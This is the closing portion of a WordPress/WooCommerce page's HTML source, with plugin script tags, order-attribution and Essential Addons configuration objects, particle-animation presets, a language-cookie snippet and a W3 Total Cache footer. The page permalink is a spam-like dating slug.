<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"a85652273b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/realescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f45547b873","eael_register_nonce":"539d81158b","eael_lostpassword_nonce":"5ef3f45ba8","eael_resetpassword_nonce":"b2d1ce604b"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 52/298 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2026-01-18 02:00:49 by W3 Total Cache
-->